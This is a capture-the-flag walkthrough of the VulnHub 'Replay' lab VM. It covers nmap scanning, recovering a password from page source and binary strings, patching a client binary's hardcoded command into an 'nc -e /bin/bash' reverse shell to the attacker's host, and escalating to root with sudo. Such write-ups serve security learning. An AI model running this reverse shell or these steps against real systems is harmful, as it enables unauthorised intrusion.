Details
This machine is https://www.vulnhub.com/entry/replay-1,278/
Recon Time
Need to find the machine
root@kali:~# nmap -T4 -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00028s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00018s latency).
MAC Address: 08:00:27:C4:DC:C0 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00026s latency).
MAC Address: 08:00:27:6B:27:91 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.77 seconds
Then scan it for services
root@kali:~# nmap -T4 -sV 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00014s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:6B:27:91 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.97 seconds
Check some more ports
root@kali:~# nmap -T4 -sV -p- 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00017s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
1337/tcp open waste?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.70%I=7%D=3/1%Time=5C791D1C%P=x86_64-pc-linux-gnu%r(NUL
SF:L,6,"\nCH1:\n")%r(GenericLines,6,"\nCH1:\n")%r(GetRequest,34,"\nCH1:\n\
SF:n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Connection\.\.\.\x20=-\x20\n\
SF:n\n")%r(HTTPOptions,62,"\n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Conn
SF:ection\.\.\.\x20=-\x20\n\n\n\nCH1:\n\n\n\x20-=\x20Auth\x20Failed\x20Clo
SF:sing\x20Connection\.\.\.\x20=-\x20\n\n\n")%r(RTSPRequest,62,"\n\n\x20-=
SF:\x20Auth\x20Failed\x20Closing\x20Connection\.\.\.\x20=-\x20\n\n\n\nCH1:
SF:\n\n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Connection\.\.\.\x20=-\x20
SF:\n\n\n")%r(RPCCheck,62,"\n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Conn
SF:ection\.\.\.\x20=-\x20\n\n\n\nCH1:\n\n\n\x20-=\x20Auth\x20Failed\x20Clo
SF:sing\x20Connection\.\.\.\x20=-\x20\n\n\n")%r(DNSVersionBindReqTCP,62,"\
SF:n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Connection\.\.\.\x20=-\x20\n\
SF:n\n\nCH1:\n\n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Connection\.\.\.\
SF:x20=-\x20\n\n\n")%r(DNSStatusRequestTCP,62,"\nCH1:\n\n\n\x20-=\x20Auth\
SF:x20Failed\x20Closing\x20Connection\.\.\.\x20=-\x20\n\n\n\n\n\x20-=\x20A
SF:uth\x20Failed\x20Closing\x20Connection\.\.\.\x20=-\x20\n\n\n")%r(Help,3
SF:4,"\nCH1:\n\n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Connection\.\.\.\
SF:x20=-\x20\n\n\n")%r(SSLSessionReq,62,"\n\n\x20-=\x20Auth\x20Failed\x20C
SF:losing\x20Connection\.\.\.\x20=-\x20\n\n\n\nCH1:\n\n\n\x20-=\x20Auth\x2
SF:0Failed\x20Closing\x20Connection\.\.\.\x20=-\x20\n\n\n")%r(TLSSessionRe
SF:q,62,"\n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Connection\.\.\.\x20=-
SF:\x20\n\n\n\nCH1:\n\n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Connection
SF:\.\.\.\x20=-\x20\n\n\n")%r(Kerberos,62,"\nCH1:\n\n\n\x20-=\x20Auth\x20F
SF:ailed\x20Closing\x20Connection\.\.\.\x20=-\x20\n\n\n\n\n\x20-=\x20Auth\
SF:x20Failed\x20Closing\x20Connection\.\.\.\x20=-\x20\n\n\n")%r(SMBProgNeg
SF:,34,"\nCH1:\n\n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Connection\.\.\
SF:.\x20=-\x20\n\n\n")%r(X11Probe,62,"\nCH1:\n\n\n\x20-=\x20Auth\x20Failed
SF:\x20Closing\x20Connection\.\.\.\x20=-\x20\n\n\n\n\n\x20-=\x20Auth\x20Fa
SF:iled\x20Closing\x20Connection\.\.\.\x20=-\x20\n\n\n")%r(FourOhFourReque
SF:st,34,"\nCH1:\n\n\n\x20-=\x20Auth\x20Failed\x20Closing\x20Connection\.\
SF:.\.\x20=-\x20\n\n\n");
MAC Address: 08:00:27:6B:27:91 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 155.84 seconds
Shell Hunting
I poked at port 1337 but couldn't get anything useful out of it, so I moved onto port 80 at http://192.168.56.102/

In the source

P1:qGQjwO4h6g
The source revealed 2 dirs, /media and /files, so I went to media

Then onto /files

I downloaded and looked at the CV
Then onto /robots.txt

So I went to http://192.168.56.102/bob_bd.zip
I then unzipped the file
root@kali:~# unzip bob_bd.zip
Archive: bob_bd.zip
inflating: changelog.txt
inflating: client.bin
Now I didn't use the changelog as I was aiming for "hard" mode on this box, instead I inspected the bin file
root@kali:~# file client.bin
client.bin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=ad5b9f2d0ceddf3d884a5bb37c6d374ce357c9e2, stripped
Then made it executable
root@kali:~# chmod +x client.bin
Inspection time
root@kali:~# strings client.bin
[SNIP]
filename
fullname
unused
;*3$"
/home/c0rruptedb1t/MEGA/Projects And Operations/Project Replay/scripts/client.pydataIP: outputAF_INETEnter Password: sendmsgkeyencodexornotes00admincmd;echo Hello World, you are currently running as: ;whoamidecodestring--=======NOTES=======-- +Buy new milk (the current one is chunky) +2nd half of password is: h0TAIRNXuQcDu9Lqsyul +Find a new job +Call mom =====[END]=====commandlettersrecvoschoicesystem-= TERMINATING CONNNECTION =-
client_socketrandominputstrclearraw_inputCommand to be executed: replacejointimebase64
?exit1230012300admincmd;SOCK_STREAMconnectsleepoutdataappendXORtmpAttempting to connect...(
Definitely the password I swear -> password123 <- Definitely the password I sweartypesbye<module>encodestringnumsHello there you're not being naughty are you? bob_pass123456789rblensumiterlongnameopenreadreprsitelevelrangeformatlocalsxrange__all____cmp____doc__compileglobalsinspect__dict____exit____file____iter____main____name____path__exc_typefromlist__class____enter__bytearrayexc_value__import____module____delattr____getattr____package____setattr__classmethod__builtins__staticmethod__metaclass__exc_traceback/usr/bin/python2
GCC: (Debian 8.2.0-6) 8.2.0
[SNIP]
This gave more of the password, so I tried combining the P1 found earlier and got
qGQjwO4h6gh0TAIRNXuQcDu9Lqsyul
I then tried running the bin
root@kali:~# ./client.bin
IP:
I put their IP of 192.168.56.102
Enter Password:
I put
qGQjwO4h6gh0TAIRNXuQcDu9Lqsyul
Command to be executed: echo Hello World, you are currently running as: ;whoami
CH1:
Attempting to connect...
CH2:cUZxOUNyTnJUZGdkVlQySG8xRFJadlNIVXpUZWEyMW1wMm9HTlZobnFUYlI2VEZUOE1vd3JRbExr
NDE0
CH2:PASS
CH3:
CH3:PASS
-= Access Granted =-
Welcome Back Admin
Press Ctrl+C To Close Connection
Enter a Command:
Hello World, you are currently running as:
bob
Command Executed
:
I tried
id
And got
=!= [INTRUDER DETECTION] YOU ARE SENDING UNAUTHORISED PACKETS TERMINATING CONNECTION... =!=
:
It seemed to be a packaged python program, as could be seen in the strings, also when I Ctrl-C'd out
:^CTraceback (most recent call last):
File "/home/c0rruptedb1t/MEGA/Projects And Operations/Project Replay/scripts/client.py", line 97, in <module>
File "/home/c0rruptedb1t/MEGA/Projects And Operations/Project Replay/scripts/client.py", line 22, in sendmsg
socket.error: [Errno 32] Broken pipe
In the strings I also found
_nuitka_compiled_modules_loader
Which confirmed this, I then decided to see if I could mess with the command that was sent as it had worked, so I made a copy of the bin, then checked it in vim
root@kali:~# cp client.bin modTest.bin
root@kali:~# vim modTest.bin
Then in vim I searched for whoami
/whoami

I tried changing the hardcoded command, making sure it was the same length as the original so as not to break things, I removed part of whoami and replaced it with ;id
And ran the modified version
root@kali:~# ./modTest.bin
IP: 192.168.56.102
Enter Password: qGQjwO4h6gh0TAIRNXuQcDu9Lqsyul
Command to be executed: echo Hello World, you are currently running as: ;who;id
CH1:
Attempting to connect...
CH1:PASS
S3Y5
CH2:PASS
CH3:
CH3:PASS
-= Access Granted =-
Welcome Back Admin
Press Ctrl+C To Close Connection
Enter a Command:
Hello World, you are currently running as:
uid=1000(bob) gid=1000(bob) groups=1000(bob),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth),115(lpadmin),119(scanner)
Command Executed
It worked. So I want to replace it with a reverse shell that's the same length, so I took my normal one and padded it with ;ids
nc -e /bin/bash 192.168.56.101 4444;id;id;id;id;id;id;i
Setup a listener then tried to trigger the shell
root@kali:~# nc -nlvp 4444
root@kali:~# ./modTest.bin
IP: 192.168.56.102
Enter Password: qGQjwO4h6gh0TAIRNXuQcDu9Lqsyul
Command to be executed: nc -e /bin/bash 192.168.56.101 4444;id;id;id;id;id;id;i
CH1:
Attempting to connect...
CH1:PASS
CH2:TFRtNHhJUDlObGxFT2lxR2dSNm1oZ1hwSEVDWTNCY0V2UDhSRlZ0TmhuUGZOZWkyYjJYdmJiRmJY
ZzNJ
CH2:PASS
CH3:
CH3:PASS
-= Access Granted =-
Welcome Back Admin
Press Ctrl+C To Close Connection
Enter a Command:
:
In the listener
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 51404
I gave id
id
uid=1000(bob) gid=1000(bob) groups=1000(bob),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth),115(lpadmin),119(scanner)
It worked, upgrade the shell
python -c "import pty;pty.spawn('/bin/bash')"
bash: fortune: command not found
bash: lolcat: command not found
bash: cowsay: command not found
bob@replay:/root$
Root Time
Time to dig, I eventually end up in
~/Documents
bob@replay:~/Documents$ ls -la
drwxr-xr-x 4 bob bob 4096 Dec 6 18:31 .
drwxr-xr-x 19 bob bob 4096 Dec 6 18:20 ..
drwxr-xr-x 2 bob bob 4096 Dec 6 07:01 bob_bd
-rwxr-xr-x 1 bob bob 161192 Dec 6 04:33 client.bin
-rw-r--r-- 1 bob bob 2339 Dec 6 04:33 client.py
-rw-r--r-- 1 bob bob 12941 Dec 6 05:28 CV.odt
drwxr-xr-x 2 bob bob 4096 Dec 6 18:30 .ftp
-rw-r--r-- 1 bob bob 13246 Dec 6 05:07 Letter of Termination.docx
-rwxr-xr-x 1 bob bob 5549 Dec 6 18:23 listener.py
-rw-r--r-- 1 bob bob 230 Dec 6 18:31 notes.txt
-rw-r--r-- 1 root root 0 Dec 6 17:37 startupwashere
The .ftp dir caught my attention
bob@replay:~/Documents$ cd .ftp
bob@replay:~/Documents/.ftp$ ls -la
drwxr-xr-x 2 bob bob 4096 Dec 6 18:30 .
drwxr-xr-x 4 bob bob 4096 Dec 6 18:31 ..
-rw-r--r-- 1 bob bob 49 Dec 6 18:30 users.passwd
Looks good
bob@replay:~/Documents/.ftp$ cat users.passwd
bob:b0bcat_1234567890:1100:1100::/ftp:/bin/false
Now I have the password lets see what I can do
bob@replay:~/Documents/.ftp$ sudo -l
[sudo] password for bob: b0bcat_1234567890
Matching Defaults entries for bob on replay:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User bob may run the following commands on replay:
(ALL : ALL) ALL
Easy root
bob@replay:~/Documents/.ftp$ sudo su
root@replay:/home/bob/Documents/.ftp#
Flag is in / on this machine
root@replay:~# cd /
root@replay:/# cat flag.txt
__
/ \--..____
\ \ \-----,,,..
\ \ \ \--,,..
\ \ \ \ ,'
\ \ \ \ ``..
\ \ \ \-''
\ \ \__,,--'''
\ \ \.
\ \ ,/
\ \__..-
\ \
\ \
\ \
\ \
\ \
\ \
\ \
\ \
Congrats on getting root! \ \
~c0rruptedb1t
And done!